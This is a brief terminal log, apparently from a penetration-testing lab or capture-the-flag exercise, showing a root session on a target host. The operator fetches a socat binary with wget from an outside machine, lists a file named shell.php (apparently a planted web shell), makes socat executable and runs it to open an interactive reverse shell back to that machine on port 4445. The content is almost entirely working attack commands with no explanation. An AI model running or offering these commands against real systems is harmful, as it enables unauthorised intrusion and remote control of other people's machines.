 root@10.129.58.251 > wget http://10.10.15.30:8000/socatx64.bin
root@10.129.58.251 > ls
rvz21afcb.info
shell.php
socatx64.bin
root@10.129.58.251 > chmod +x socatx64.bin
root@10.129.58.251 > ./socatx64.bin exec:'bash -li',pty,stderr,setsid,sigint,san
e tcp:10.10.15.30:4445